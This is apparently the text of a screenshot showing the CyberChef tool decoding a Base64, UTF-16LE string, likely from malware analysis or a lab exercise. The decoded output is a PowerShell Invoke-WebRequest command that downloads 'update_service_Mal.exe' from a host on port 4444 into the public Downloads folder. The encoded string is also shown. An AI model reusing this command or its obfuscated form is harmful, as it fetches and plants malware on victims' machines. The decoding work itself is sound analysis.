 W
gchq.github.io
S
From Base64, Decode text - CyberChef
Download CyberChef
Last build: 2 months ago - Version 10 is here! Read about the new features here
Options
About / Support
Operations
463
UTF-16
Decode text
Encode text
NT Hash
Text Encoding Brute Force
Favourites
Data format
Encryption / Encoding
Public Key
Arithmetic / Logic
Networking
Language
Utils
Date / Time
Extractors
Compression
Hashing
Code tidy
Recipe
From Base64
Alphabet
A-Za-z0-9+/=
Remove non-alphabet chars
Strict mode
Decode text
Encoding
UTF-16LE (1200)
STEP
BAKE!
Auto Bake
Input
SQBuAHYAbwBrAGUALQBXAGUAYgBSAGUAcQB1AGUAcwB0ACAALQBVAHIAaQAgAGgAdAB0AHAAOgAvAC8AMQA5
ADIALgAxADYAOAAuADIALgAxADAAOgA0ADQANAA0AC8AdQBwAGQAYQB0AGUAXwBzAGUAcgB2AGkAYwBlAF8A
TQBhAGwALgBlAHgAZQAgAC0ATwB1AHQARgBpAGwAZQAgACIAQwA6AFwAVQBzAGUAcgBzAFwAUAB1AGIAbABp
AGMAXABEAG8AdwBuAGwAbwBhAGQAcwBcAHUAcABkAGEAdABlAF8AcwBlAHIAdgBpAGMAZQBfAE0AYQBsAC4A
ZQB4AGUAIgA=
ABC 348 1
Raw Bytes LF
Output
Invoke-WebRequest -Uri http://192.168.2.10:4444/update_service_Mal.exe -OutFile
"C:\Users\Public\Downloads\update_service_Mal.exe"
ABC 130 1 130
3ms Raw Bytes NEL (detected)